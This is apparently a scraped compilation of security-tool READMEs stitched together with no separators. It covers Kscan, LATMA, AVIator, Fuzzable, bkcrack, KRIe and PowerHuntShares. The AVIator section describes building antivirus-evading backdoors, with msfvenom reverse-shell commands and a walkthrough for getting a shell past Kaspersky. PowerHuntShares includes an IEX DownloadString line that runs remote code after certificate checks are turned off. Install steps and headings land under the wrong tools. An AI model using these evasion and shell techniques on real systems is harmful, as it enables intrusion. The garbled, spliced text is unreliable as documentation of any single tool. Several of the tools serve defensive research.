SeEnableDelegationPrivilege En able computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\>
Juan Manuel Fernández (@TheXC3LL)
![]()
This tool is only for legally authorized enterprise security construction behaviors and personal learning behaviors. If you need to test the usability of this tool, please build a target drone environment by yourself.
When using this tool for testing, you should ensure that the behavior complies with local laws and regulations and has obtained sufficient authorization. Do not scan unauthorized targets.
We reserve the right to pursue your legal responsibility if the above prohibited behavior is found.
If you have any illegal behavior in the process of using this tool, you shall bear the corresponding consequences by yourself, and we will not bear any legal and joint responsibility.
Before installing and using this tool, please be sure to carefully read and fully understand the terms and conditions.
Unless you have fully read, fully understood and accepted all the terms of this agreement, please do not install and use this tool. Your use behavior or your acceptance of this Agreement in any other express or implied manner shall be deemed that you have read and agreed to be bound by this Agreement.
 _   __
|#| /#/ Lightweight Asset Mapping Tool by: kv2
|#|/#/   _____  _____     *     _   _
|#.#/   /Edge/ /Forum|   /#\   |#\ |#|
|##|   |#|___  |#|      /###\  |##\|#|
|#.#\   \#####\|#|     /#/_\#\ |#.#.#|
|#|\#\ /\___|#||#|____/#/###\#\|#|\##|
|#| \#\\#####/ \#####/#/     \#\#| \#|
Kscan is an asset mapping tool that can perform port scanning, TCP fingerprinting and banner capture for specified assets, and obtain as much port information as possible without sending more packets. It can perform automatic brute force cracking on scan results, and is the first open source RDP brute force cracking tool on the go platform.
At present, there are actually many tools for asset scanning, fingerprint identification, and vulnerability detection, and there are many great tools, but Kscan actually has many different ideas.
Kscan hopes to accept a variety of input formats, and there is no need to classify the scanned objects before use, such as IP, or URL address, etc. This is undoubtedly an unnecessary workload for users, and all entries can be normal Input and identification. If it is a URL address, the path will be reserved for detection. If it is only IP:PORT, the port will be prioritized for protocol identification. Currently Kscan supports three input methods (-t,--target|-f,--fofa|--spy).
Kscan does not seek efficiency by comparing port numbers with common protocols to confirm port protocols, nor does it only detect WEB assets. In this regard, Kscan pays more attention to accuracy and comprehensiveness, and only high-accuracy protocol identification , in order to provide good detection conditions for subsequent application layer identification.
Kscan does not use a modular approach to do pure function stacking, such as a module obtains the title separately, a module obtains SMB information separately, etc., runs independently, and outputs independently, but outputs asset information in units of ports, such as ports If the protocol is HTTP, subsequent fingerprinting and title acquisition will be performed automatically. If the port protocol is RPC, it will try to obtain the host name, etc.
Kscan currently has 3 ways to input targets
IP address: 114.114.114.114
IP address range: 114.114.114.114-115.115.115.115
URL address: https://www.baidu.com
File address: file:/tmp/target.txt
[Empty]: will detect the IP address of the local machine and detect the B segment where the local IP is located
[all]: All private network addresses (192.168/172.32/10, etc.) will be probed
IP address: will detect the B segment where the specified IP address is located
fofa search keywords: will directly return fofa search results
usage: kscan [-h,--help,--fofa-syntax] (-t,--target,-f,--fofa,--spy) [-p,--port|--top] [-o,--output] [-oJ] [--proxy] [--threads] [--path] [--host] [--timeout] [-Pn] [-Cn] [-sV] [--check] [--encoding] [--hydra] [hydra options] [fofa options]


optional arguments:
  -h , --help     show this help message and exit
  -f , --fofa Get the detection object from fofa, you need to configure the environment variables in advance: FOFA_EMAIL, FOFA_KEY
  -t , --target Specify the detection target:
                  IP address: 114.114.114.114
                  IP address segment: 114.114.114.114/24, subnet mask less than 12 is not recommended
                  IP address range: 114.114.114.114-115.115.115.115
                  URL address: https://www.baidu.com
                  File address: file:/tmp/target.txt
  --spy network segment detection mode, in this mode, the internal network segment reachable by the host will be automatically detected. The acceptable parameters are:
                  (empty), 192, 10, 172, all, specified IP address (the IP address B segment will be detected as the surviving gateway)
  --check Fingerprinting the target address, only port detection will not be performed
  --scan will perform port scanning and fingerprinting on the target objects provided by --fofa and --spy
  -p , --port scan the specified port, TOP400 will be scanned by default, support: 80, 8080, 8088-8090
  -eP, --excluded-port skip scanning specified ports,support:80,8080,8088-8090
  -o , --output save scan results to file
  -oJ save the scan results to a file in json format
  -Pn After using this parameter, intelligent survivability detection will not be performed. Now intelligent survivability detection is enabled by default to improve efficiency.
  -Cn With this parameter, the console output will not be colored.
  -sV After using this parameter, all ports will be probed with full probes. This parameter greatly affects the efficiency, so use it with caution!
  --top Scan the filtered common ports TopX, up to 1000, the default is TOP400
  --proxy set proxy (socks5|socks4|https|http)://IP:Port
  --threads thread parameter, the default thread is 100, the maximum value is 2048
  --path specifies the directory to request access, only a single directory is supported
  --host specifies the header Host value for all requests
  --timeout set timeout
  --encoding Set the terminal output encoding, which can be specified as: gb2312, utf-8
  --match returns the banner to the asset for retrieval. If there is a keyword, it will be displayed, otherwise it will not be displayed
  --hydra automatic blasting support protocol: ssh, rdp, ftp, smb, mysql, mssql, oracle, postgresql, mongodb, redis, all are enabled by default
hydra options:
   --hydra-user custom hydra blasting username: username or user1,user2 or file:username.txt
   --hydra-pass Custom hydra blasting password: password or pass1,pass2 or file:password.txt
                  If there is a comma in the password, use \, to escape, other symbols do not need to be escaped
   --hydra-update Customize the user name and password mode. If this parameter is carried, it is a new mode, and the user name and password will be added to the default dictionary. Otherwise the default dictionary will be replaced.
   --hydra-mod specifies the automatic brute force cracking module: rdp or rdp, ssh, smb
fofa options:
   --fofa-syntax will get fofa search syntax description
   --fofa-size will set the number of entries returned by fofa, the default is 100
   --fofa-fix-keyword Modifies the keyword, and the {} in this parameter will eventually be replaced with the value of the -f parameter
The function is not complicated, the others are explored by themselves
![]()
The tool has been tested using Python 3.8.10 on Kali Linux 2022.2/3, Ubuntu 20.04.5 LTS, Windows 10/11.
Windows Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.bat
Linux Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.sh
Windows
run.bat
Linux
run.sh
Lateral movement analyzer (LATMA) collects authentication logs from the domain and searches for potential lateral movement attacks and suspicious activity. The tool visualizes the findings with diagrams depicting the lateral movement patterns. This tool contains two modules, one that collects the logs and one that analyzes them. You can execute each of the modules separately, the event log collector should be executed in a Windows machine in an active directory domain environment with python 3.8 or above. The analyzer can be executed in a linux machine and a Windows machine.
The Event Log Collector module scans domain controllers for successful NTLM authentication logs and endpoints for successful Kerberos authentication logs. It requires LDAP/S port 389 and 636 and RPC port 135 access to the domain controller and clients. In addition it requires domain admin privileges or a user in the Event log Reader group or one with equivalent permissions. This is required to pull event logs from all endpoints and domain controllers.
The collector gathers NTLM logs from event 8004 on the domain controllers and Kerberos logs from event 4648 on the clients. It generates as an output a csv comma delimited format file with all the available authentication traffic. The output contains the fields source host, destination, username, auth type, SPN and timestamps in the format %Y/%m/%d %H:%M. The collector requires credential of a valid user with event viewer privileges across the environment and queries the specific logs for each protocol.
Verify Kerberos and NTLM protocols are audited across the environment using group policy:
The Analyzer receives as input a spreadsheet with authentication data formatted as specified in Collector's output structure. It searches for suspicious activity with the lateral movement analyzer algorithm and also detects additional IoCs of lateral movement. The authentication source and destination should be formalized with netbios name and not ip addresses.
LATMA gets a batch of authentication requests and sends an alert when it finds suspicious lateral movement attacks. We define the following:
Authentication Graph: A directed graph that contains information about authentication traffic in the environment. The nodes of the graphs are computers, and the edges are authentications between the computers. The graph edges have the attributes: protocol type, date of authentication and the account that sent the request. The graph nodes contain information about the computer it represents, detailed below.
Lateral movement graph: A sub-graph of the authentication graph that represents the attacker’s movement. The lateral movement graph is not always a path in the sub-graph, in some attacks the attacker goes in many different directions.
Alert: A sub-graph the algorithm suspects are part of the lateral movement graph.
LATMA performs several actions during its execution:
Information gathering: LATMA monitors normal behavior of the users and machines and characterizes them. The learning is used later to decide which authentication requests deviate from a normal behavior and might be involved in a lateral movement attack. For a learning period of three weeks LATMA does not throw any alerts and only learns the environment. The learning continues after those three weeks.
Authentication graph building: After the learning period every relevant authentication is added to the authentication graph. It is critical to filter only for relevant authentication, otherwise the number of edges the graph holds might be too big. We filter on the following protocol types: NTLM and Kerberos with the services “rpc”, “rpcss” and “termsrv.”
Adding an authentication to the graph might trigger a process of alerting. In general, a new edge can create a new alert, join an existing alert or merge two alerts.
Every authentication request monitored by LATMA is used for learning and stored in a dedicated data structure. First, we identify sinks and hubs. We define sinks as machines accessed by many (at least 50) different accounts, such as a company portal or exchange server. We define hubs as machines many different accounts (at least 20) authenticate from, such as proxies and VPNs. Authentications to sinks or from hubs are considered benign and are therefore removed from the authentication graph.
In addition to basic classification, LATMA matches between accounts and machines they frequently authenticate from. If an account authenticates from a machine at least three different days in a three weeks’ period, it means that this account matches the machine and any authentication of this account from the machine is considered benign and removed from the authentication graph.
The lateral movement IoCs are:
White cane - User accounts authenticating from a single machine to multiple ones in a relatively short time.
Bridge - User account X authenticating from machine A to machine B and following that, from machine B to machine C. This IoC potentially indicates an attacker performing actual advance from its initial foothold (A) to destination machine that better serves the attack’s objectives.
Switched Bridge - User account X authenticating from machine A to machine B, followed by user account Y authenticating from machine B to machine C. This IoC potentially indicates an attacker that discovers and compromises an additional account along its path and uses the new account to advance forward (a common example is account X being a standard domain user and account Y being a admin user)
Weight Shift - White cane (see above) from machine A to machines {B1,…, Bn}, followed by another White cane from machine Bx to machines {C1,…,Cn}. This IoC potentially indicates an attacker that has determined that machine B would better serve the attack’s purposes from now on uses machine B as the source for additional searches.
Blast - User account X authenticating from machine A to multiple machines in a very short timeframe. A common example is an attacker that plants \ executes ransomware on a mass number of machines simultaneously
Output:
The analyzer outputs several different files
usage
The Collector
Required arguments:
The Analyzer
Required arguments:
Optional arguments: 2. -output_file The location the csv with the all the IOCs is going to be saved to 3. -progression_output_file The location the csv with the the IOCs of the lateral movements is going to be save to 4. -sink_threshold number of accounts from which a machine is considered sink, default is 50 5. -hub_threshold number of accounts from which a machine is considered hub, default is 20 6. -learning_period learning period in days, default is 7 days 7. -show_all_iocs Show IoC that are not connected to any other IoCs 8. -show_gant If true, output the events in a gant format
Binary Usage Open command prompt and navigate to the binary folder. Run executables with the specified above arguments.
In the example files you have several samples of real environments (some contain lateral movement attacks and some don't) which you can give as input for the analyzer.
Usage example
AviAtor Ported to NETCore 5 with an updated UI
About://name
AV: AntiVirus
Ator: Is a swordsman, alchemist, scientist, magician, scholar, and engineer, with the ability to sometimes produce objects out of thin air (https://en.wikipedia.org/wiki/Ator)
About://purpose
AV|Ator is a backdoor generator utility, which uses cryptographic and injection techniques in order to bypass AV detection. More specifically:
[https://attack.mitre.org/techniques/T1055/]:
Portable executable injection which involves writing malicious code directly into the process (without a file on disk) then invoking execution with either additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references. Variations of this method such as reflective DLL injection (writing a self-mapping DLL into a process) and memory module (map DLL when writing into process) overcome the address relocation issue.
Thread execution hijacking which involves injecting malicious code or the path to a DLL into a thread of a process. Similar to Process Hollowing, the thread must first be suspended.
The application has a form which consists of three main inputs (See screenshot bellow):
Important note: The shellcode should be provided as a C# byte array.
The default values contain shellcode that executes notepad.exe (32bit). This demo is provided as an indication of how the code should be formed (using msfvenom, this can be easily done with the -f csharp switch, e.g. msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=XXXX -f csharp).
After filling the provided inputs and selecting the output path an executable is generated according to the chosen options.
In simple words, spoof an executable file to look like having an "innocent" extention like 'pdf', 'txt' etc. E.g. the file "testcod.exe" will be interpreted as "tesexe.doc"
Beware of the fact that some AVs alert the spoof by its own as a malware.
I guess you all know what it is :)
Getting a shell in a windows 10 machine running fully updated kaspersky AV
Create the payload using msfvenom
msfvenom -p windows/x64/shell/reverse_tcp_rc4 LHOST=10.0.2.15 LPORT=443 EXITFUNC=thread RC4PASSWORD=S3cr3TP4ssw0rd -f csharp
Use AVIator with the following settings
Target OS architecture: x64
Injection Technique: Thread Hijacking (Shellcode Arch: x64, OS arch: x64)
Target procedure: explorer (leave the default)
Set the listener on the attacker machine
Run the generated exe on the victim machine
Windows:
Either compile the project or download the allready compiled executable from the following folder:
https://github.com/Ch0pin/AVIator/tree/master/Compiled%20Binaries
Linux:
Install Mono according to your linux distribution, download and run the binaries
e.g. in kali:
   root@kali# apt install mono-devel

   root@kali# mono aviator.exe
To Damon Mohammadbagher for the encryption procedure
I developed this app in order to overcome the demanding challenges of the pentest process and this is the ONLY WAY that this app should be used. Make sure that you have the required permission to use it against a system and never use it for illegal purposes.
![]()
Framework for Automating Fuzzable Target Discovery with Static Analysis.
Vulnerability researchers conducting security assessments on software will often harness the capabilities of coverage-guided fuzzing through powerful tools like AFL++ and libFuzzer. This is important as it automates the bughunting process and reveals exploitable conditions in targets quickly. However, when encountering large and complex codebases or closed-source binaries, researchers have to painstakingly dedicate time to manually audit and reverse engineer them to identify functions where fuzzing-based exploration can be useful.
Fuzzable is a framework that integrates both with C/C++ source code and binaries to assist vulnerability researchers in identifying function targets that are viable for fuzzing. This is done by applying several static analysis-based heuristics to pinpoint risky behaviors in the software and the functions that executes them. Researchers can then utilize the framework to generate basic harness templates, which can then be used to hunt for vulnerabilities, or to be integrated as part of a continuous fuzzing pipeline, such as Google's oss-fuzz project.
In addition to running as a standalone tool, Fuzzable is also integrated as a plugin for the Binary Ninja disassembler, with support for other disassembly backends being developed.
Check out the original blog post detailing the tool here, which highlights the technical specifications of the static analysis heuristics and how this tool came about. This tool is also featured at Black Hat Arsenal USA 2022.
Some binary targets may require some sanitizing (ie. signature matching, or identifying functions from inlining), and therefore fuzzable primarily uses Binary Ninja as a disassembly backend because of it's ability to effectively solve these problems. Therefore, it can be utilized both as a standalone tool and plugin.
Since Binary Ninja isn't accessible to all and there may be a demand to utilize for security assessments and potentially scaling up in the cloud, an angr fallback backend is also supported. I anticipate to incorporate other disassemblers down the road as well (priority: Ghidra).
If you have Binary Ninja Commercial, be sure to install the API for standalone headless usage:
$ python3 /Applications/Binary\ Ninja.app/Contents/Resources/scripts/install_api.py
Install with pip:
$ pip install fuzzable
We use poetry for dependency management and building. To do a manual build, clone the repository with the third-party modules:
$ git clone --recursive https://github.com/ex0dus-0x/fuzzable
To install manually:
$ cd fuzzable/

# without poetry
$ pip install .

# with poetry
$ poetry install

# with poetry for a development virtualenv
$ poetry shell
You can now analyze binaries and/or source code with the tool!
# analyzing a single shared object library binary
$ fuzzable analyze examples/binaries/libbasic.so

# analyzing a single C source file
$ fuzzable analyze examples/source/libbasic.c

# analyzing a workspace with multiple C/C++ files and headers
$ fuzzable analyze examples/source/source_bundle/
fuzzable can be easily installed through the Binary Ninja plugin marketplace by going to Binary Ninja > Manage Plugins and searching for it. Here is an example of the fuzzable plugin running, accuracy identifying targets for fuzzing and further vulnerability assessment:
fuzzable comes with various options to help better tune your analysis. More will be supported in future plans and any feature requests made.
To determine fuzzability, fuzzable utilize several heuristics to determine which targets are the most viable to target for dynamic analysis. These heuristics are all weighted differently using the scikit-criteria library, which utilizes multi-criteria decision analysis to determine the best candidates. These metrics and are there weights can be seen here:
| Heuristic | Description | Weight |
|---|---|---|
| Fuzz Friendly Name | Symbol name implies behavior that ingests file/buffer input | 0.3 |
| Risky Sinks | Arguments that flow into risky calls (ie memcpy) | 0.3 |
| Natural Loops | Number of loops detected with the dominance frontier | 0.05 |
| Cyclomatic Complexity | Complexity of function target based on edges + nodes | 0.05 |
| Coverage Depth | Number of callees the target traverses into | 0.3 |
As mentioned, check out the technical blog post for a more in-depth look into why and how these metrics are utilized.
Many metrics were largely inspired by Vincenzo Iozzo's original work in 0-knowledge fuzzing.
Every targets you want to analyze is diverse, and fuzzable will not be able to account for every edge case behavior in the program target. Thus, it may be important during analysis to tune these weights appropriately to see if different results make more sense for your use case. To tune these weights in the CLI, simply specify the --score-weights argument:
$ fuzzable analyze <TARGET> --score-weights=0.2,0.2,0.2,0.2,0.2
By default, fuzzable will filter out function targets based on the following criteria:
static and aren't exposed through headers.To see calls that got filtered out by fuzzable, set the --list_ignored flag:
$ fuzzable analyze --list-ignored <TARGET>
In Binary Ninja, you can turn this setting in Settings > Fuzzable > List Ignored Calls.
In the case that fuzzable falsely filters out important calls that should be analyzed, it is recommended to use --include-* arguments to include them during the run:
# include ALL non top-level calls that were filtered out
$ fuzzable analyze --include-nontop <TARGET>

# include specific symbols that were filtered out
$ fuzzable analyze --include-sym <SYM> <TARGET>
In Binary Ninja, this is supported through Settings > Fuzzable > Include non-top level calls and Symbols to Exclude.
Now that you have found your ideal candidates to fuzz, fuzzable will also help you generate fuzzing harnesses that are (almost) ready to instrument and compile for use with either a file-based fuzzer (ie. AFL++, Honggfuzz) or in-memory fuzzer (libFuzzer). To do so in the CLI:
If the target is a binary, the generic black-box template will be used, which ideally can be used with a fuzzing emulation mode like AFL-QEMU. A copy of the binary will also be created as a shared object if the symbol isn't exported directly to be dlopened using LIEF.
At the moment, this feature is quite rudimentary, as it simply will create a standalone C++ harness populated with the appropriate parameters, and will not auto-generate code that is needed for any runtime behaviors (ie. instantiating and freeing structures). However, the templates created for fuzzable should get still get you running quickly. Here are some ambitious features I would like to implement down the road:
fuzzable supports generating reports in various formats. The current ones that are supported are JSON, CSV and Markdown. This can be useful if you are utilizing this as part of automation where you would like to ingest the output in a serializable format.
In the CLI, simply pass the --export argument with a filename with the appropriate extension:
$ fuzzable analyze --export=report.json <TARGET>
In Binary Ninja, go to Plugins > Fuzzable > Export Fuzzability Report > ... and select the format you want to export to and the path you want to write it to.
This tool will be continuously developed, and any help from external mantainers are appreciated!
Fuzzable is licensed under the MIT License.

Crack legacy zip encryption with Biham and Kocher's known plaintext attack.
A ZIP archive may contain many entries whose content can be compressed and/or encrypted. In particular, entries can be encrypted with a password-based Encryption Algorithm symmetric encryption algorithm referred to as traditional PKWARE encryption, legacy encryption or ZipCrypto. This algorithm generates a pseudo-random stream of bytes (keystream) which is XORed to the entry's content (plaintext) to produce encrypted data (ciphertext). The generator's state, made of three 32-bits integers, is initialized using the password and then continuously updated with plaintext as encryption goes on. This encryption algorithm is vulnerable to known plaintext attacks as shown by Eli Biham and Paul C. Kocher in the research paper A known plaintext attack on the PKZIP stream cipher. Given ciphertext and 12 or more bytes of the corresponding plaintext, the internal state of the keystream generator can be recovered. This internal state is enough to decipher ciphertext entirely as well as other entries which were encrypted with the same password. It can also be used to bruteforce the password with a complexity of nl-6 where n is the size of the character set and l is the length of the password.
bkcrack is a command-line tool which implements this known plaintext attack. The main features are:
You can get the latest official release on GitHub.
Precompiled packages for Ubuntu, MacOS and Windows are available for download. Extract the downloaded archive wherever you like.
On Windows, Microsoft runtime libraries are needed for bkcrack to run. If they are not already installed on your system, download and install the latest Microsoft Visual C++ Redistributable package.
Alternatively, you can compile the project with CMake.
First, download the source files or clone the git repository. Then, running the following commands in the source tree will create an installation in the install folder.
cmake -S . -B build -DCMAKE_INSTALL_PREFIX=install
cmake --build build --config Release
cmake --build build --config Release --target install
bkcrack is available in the package repositories listed on the right. Those packages are provided by external maintainers.
You can see a list of entry names and metadata in an archive named archive.zip like this:
bkcrack -L archive.zip
Entries using ZipCrypto encryption are vulnerable to a known-plaintext attack.
The attack requires at least 12 bytes of known plaintext. At least 8 of them must be contiguous. The larger the contiguous known plaintext, the faster the attack.
Having a zip archive encrypted.zip with the entry cipher being the ciphertext and plain.zip with the entry plain as the known plaintext, bkcrack can be run like this:
bkcrack -C encrypted.zip -c cipher -P plain.zip -p plain
Having a file cipherfile with the ciphertext (starting with the 12 bytes corresponding to the encryption header) and plainfile with the known plaintext, bkcrack can be run like this:
bkcrack -c cipherfile -p plainfile
If the plaintext corresponds to a part other than the beginning of the ciphertext, you can specify an offset. It can be negative if the plaintext includes a part of the encryption header.
bkcrack -c cipherfile -p plainfile -o offset
If you know little contiguous plaintext (between 8 and 11 bytes), but know some bytes at some other known offsets, you can provide this information to reach the requirement of a total of 12 known bytes. To do so, use the -x flag followed by an offset and bytes in hexadecimal.
bkcrack -c cipherfile -p plainfile -x 25 4b4f -x 30 21
If bkcrack was built with parallel mode enabled, the number of threads used can be set through the environment variable OMP_NUM_THREADS.
If the attack is successful, the deciphered data associated to the ciphertext used for the attack can be saved:
bkcrack -c cipherfile -p plainfile -d decipheredfile
If the keys are known from a previous attack, it is possible to use bkcrack to decipher data:
bkcrack -c cipherfile -k 12345678 23456789 34567890 -d decipheredfile
The deciphered data might be compressed depending on whether compression was used or not when the zip file was created. If deflate compression was used, a Python 3 script provided in the tools folder may be used to decompress data.
python3 tools/inflate.py < decipheredfile > decompressedfile
It is also possible to generate a new encrypted archive with the password of your choice:
bkcrack -C encrypted.zip -k 12345678 23456789 34567890 -U unlocked.zip password
The archive generated this way can be extracted using any zip file utility with the new password. It assumes that every entry was originally encrypted with the same password.
Given the internal keys, bkcrack can try to find the original password. You can look for a password up to a given length using a given character set:
bkcrack -k 1ded830c 24454157 7213b8c5 -r 10 ?p
You can be more specific by specifying a minimal password length:
bkcrack -k 18f285c6 881f2169 b35d661d -r 11..13 ?p
A tutorial is provided in the example folder.
For more information, have a look at the documentation and read the source.
Do not hesitate to suggest improvements or submit pull requests on GitHub.
This project is provided under the terms of the zlib/png license.
KRIe is a research project that aims to detect Linux Kernel exploits with eBPF. KRIe is far from being a bulletproof strategy: from eBPF related limitations to post exploitation detections that might rely on a compromised kernel to emit security events, it is clear that a motivated attacker will eventually be able to bypass it. That being said, the goal of the project is to make attackers' lives harder and ultimately prevent out-of-the-box exploits from working on a vulnerable kernel.
KRIe has been developed using CO-RE (Compile Once - Run Everywhere) so that it is compatible with a large range of kernel versions. If your kernel doesn't export its BTF debug information, KRIe will try to download it automatically from BTFHub. If your kernel isn't available on BTFHub, but you have been able to manually generate your kernel's BTF data, you can provide it in the configuration file (see below).
This project was developed on Ubuntu Focal 20.04 (Linux Kernel 5.15) and has been tested on older releases down to Ubuntu Bionic 18.04 (Linux Kernel 4.15).
lib/modules/$(uname -r), update the Makefile with their location otherwise.Optional fields are required to recompile the eBPF programs.
# ~ make build-ebpf# ~ make build# ~ make installKRIe needs to run as root. Run sudo krie -h to get help.
# ~ krie -h
Usage:
  krie [flags]

Flags:
      --config string   KRIe config file (default "./cmd/krie/run/config/default_config.yaml")
-h, --help help for krie## Log level, options are: panic, fatal, error, warn, info, debug or trace
log_level: debug
## JSON output file, leave empty to disable JSON output.
output: "/tmp/krie.json"
## BTF information for the current kernel in .tar.xz format (required only if KRIE isn't able to locate it by itself)
vmlinux: ""
## events configuration
events:
## action taken when an init_module event is detected
init_module: log
## action taken when an delete_module event is detected
delete_module: log
## action taken when a bpf event is detected
bpf: log
## action taken when a bpf_filter event is detected
bpf_filter: log
## action taken when a ptrace event is detected
ptrace: log
## action taken when a kprobe event is detected
kprobe: log
## action taken when a sysctl event is detected
sysctl:
action: log
## Default settings for sysctl programs (kernel 5.2+ only)
sysctl_default:
block_read_access: false
block_write_access: false
## Custom settings for sysctl programs (kernel 5.2+ only)
sysctl_parameters:
kernel/yama/ptrace_scope:
block_write_access: true
kernel/ftrace_enabled:
override_input_value_with: "1\n"
## action taken when a hooked_syscall_table event is detected
hooked_syscall_table: log
## action taken when a hooked_syscall event is detected
hooked_syscall: log
## kernel_parameter event configuration
kernel_parameter:
action: log
periodic_action: log
ticker: 1 # sends at most one event every [ticker] second(s)
list:
- symbol: system/kprobes_all_disarmed
expected_value: 0
size: 4
# - symbol: system/selinux_state
# expecte d_value: 256
# size: 2
# sysctl
- symbol: system/ftrace_dump_on_oops
expected_value: 0
size: 4
- symbol: system/kptr_restrict
expected_value: 0
size: 4
- symbol: system/randomize_va_space
expected_value: 2
size: 4
- symbol: system/stack_tracer_enabled
expected_value: 0
size: 4
- symbol: system/unprivileged_userns_clone
expected_value: 0
size: 4
- symbol: system/unprivileged_userns_apparmor_policy
expected_value: 1
size: 4
- symbol: system/sysctl_unprivileged_bpf_disabled
expected_value: 1
size: 4
- symbol: system/ptrace_scope
expected_value: 2
size: 4
- symbol: system/sysctl_perf_event_paranoid
expected_value: 2
size: 4
- symbol: system/kexe c_load_disabled
expected_value: 1
size: 4
- symbol: system/dmesg_restrict
expected_value: 1
size: 4
- symbol: system/modules_disabled
expected_value: 0
size: 4
- symbol: system/ftrace_enabled
expected_value: 1
size: 4
- symbol: system/ftrace_disabled
expected_value: 0
size: 4
- symbol: system/sysctl_protected_fifos
expected_value: 1
size: 4
- symbol: system/sysctl_protected_hardlinks
expected_value: 1
size: 4
- symbol: system/sysctl_protected_regular
expected_value: 2
size: 4
- symbol: system/sysctl_protected_symlinks
expected_value: 1
size: 4
- symbol: system/sysctl_unprivileged_userfaultfd
expected_value: 0
size: 4
## action to check when a regis ter_check fails on a sensitive kernel space hook point
register_check: log![]()
PowerHuntShares is design to automatically inventory, analyze, and report excessive privilege assigned to SMB shares on Active Directory domain joined computers.
It is intented to help IAM and other blue teams gain a better understand of their SMB Share attack surface and provides data insights to help naturally group related share to help stream line remediation efforts at scale.
It supports functionality to:
Excessive SMB share ACLs are a systemic problem and an attack surface that all organizations struggle with. The goal of this project is to provide a proof concept that will work towards building a better share collection and data insight engine that can help inform and priorititize remediation efforts.
Bonus Features:
I've also put together a short presentation outlining some of the common misconfigurations and strategies for prioritizing remediation here: https://www.slideshare.net/nullbind/into-the-abyss-evaluating-active-directory-smb-shares-on-scale-secure360-251762721
PowerHuntShares will inventory SMB share ACLs configured with "excessive privileges" and highlight "high risk" ACLs. Below is how those are defined in this context.
Excessive Privileges
Excessive read and write share permissions have been defined as any network share ACL containing an explicit ACE (Access Control Entry) for the "Everyone", "Authenticated Users", "BUILTIN\Users", "Domain Users", or "Domain Computers" groups. All provide domain users access to the affected shares due to privilege inheritance issues. Note there is a parameter that allow operators to add their own target groups.
Below is some additional background:
Please Note: Share permissions can be overruled by NTFS permissions. Also, be aware that testing excluded share names containing the following keywords:
print$, prnproc$, printer, netlogon,and sysvolHigh Risk Shares
In the context of this report, high risk shares have been defined as shares that provide unauthorized remote access to a system or application. By default, that includes the shares
wwwroot, inetpub, c$, and admin$ Below is a list of commands that can be used to load PowerHuntShares into your current PowerShell session. Please note that one of these will have to be run each time you run PowerShell is run. It is not persistent.
# Bypass execution policy restrictions
Set-ExecutionPolicy -Scope Process Bypass

# Import module that exists in the current directory
Import-Module .\PowerHuntShares.psm1

or

# Reduce SSL operating level to support connection to github
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
[Net.ServicePointManager]::SecurityProtocol =[Net.SecurityProtocolType]::Tls12

# Download and load PowerHuntShares.psm1 into memory
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerHuntShares/main/PowerHuntShares.psm1")
Important Note: All commands should be run as an unprivileged domain user.
.EXAMPLE 1: Run from a domain computer. Performs Active Directory computer discovery by default.
PS C:\temp\test> Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test

.EXAMPLE 2: Run from a domain computer with alternative domain credentials. Performs Active Directory computer discovery by default.
PS C:\temp\test> Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test -Credentials domain\user

.EXAMPLE 3: Run from a domain computer as current user. Target hosts in a file. One per line.
PS C:\temp\test> Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test  -HostList c:\temp\hosts.txt

.EXAMPLE 4: Run from a non-domain computer with credential. Performs Active Directory computer discovery by default.
C:\temp\test> runas /netonly /user:domain\user PowerShell.exe
PS C:\temp\test> Import-Module Invoke-HuntSMBShares.ps1
PS C:\temp\test> Invoke-HuntSMBShares -Threads 100 -Run   SpaceTimeOut 10 -OutputDirectory c:\folder\ -DomainController 10.1.1.1 -Credential domain\user

===============================================================
PowerHuntShares
===============================================================
 This function automates the following tasks:

 o Determine current computer's domain
 o Enumerate domain computers
 o Filter for computers that respond to ping reqeusts
 o Filter for computers that have TCP 445 open and accessible
 o Enumerate SMB shares
 o Enumerate SMB share permissions
 o Identify shares with potentially excessive privielges
 o Identify shares that provide reads & write access
 o Identify shares thare are high risk
 o Identify common share owners, names, & directory listings
 o Generate creation, last written, & last accessed timelines
 o Generate html summary report and detailed csv files

 Note: This can take hours to run in large environments.
---------------------------------------------------------------
|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
---------------------------------------------------------------
SHARE DISCOVERY
---------------------------------------------------------------
[*][03/01/2021 09:35] Scan Start
[*][03/01/2021 09:35] Output Directory: c:\temp\smbshares\SmbShareHunt-03012021093504
[*][03/01/2021 09:35] Successful connection to domain controller: dc1.demo.local
[*][03/01/2021 09:35] Performing LDAP query for computers associated with the demo.local domain
[*][03/01/2021 09:35] - 245 computers found
[*][03/01/2021 09:35] Pinging 245 computers
[*][03/01/2021 09:35] - 55 computers responded to ping requests.
[*][03/01/2021 09:35] Checking if TCP Port 445 is open on 55 computers
[*][03/01/2021 09:36] - 49 computers have TCP port 445 open.
   [*][03/01/2021 09:36] Getting a list of SMB shares from 49 computers
[*][03/01/2021 09:36] - 217 SMB shares were found.
[*][03/01/2021 09:36] Getting share permissions from 217 SMB shares
[*][03/01/2021 09:37] - 374 share permissions were enumerated.
[*][03/01/2021 09:37] Getting directory listings from 33 SMB shares
[*][03/01/2021 09:37] - Targeting up to 3 nested directory levels
[*][03/01/2021 09:37] - 563 files and folders were enumerated.
[*][03/01/2021 09:37] Identifying potentially excessive share permissions
[*][03/01/2021 09:37] - 33 potentially excessive privileges were found across 12 systems..
[*][03/01/2021 09:37] Scan Complete
---------------------------------------------------------------
SHARE ANALYSIS
---------------------------------------------------------------
[*][03/01/2021 09:37] Analysis Start
[*][03/01/2021 09:37] - 14 shares can be read across 12 systems.
[*][03/01/2021 09:37] - 1 shares can    be written to across 1 systems.
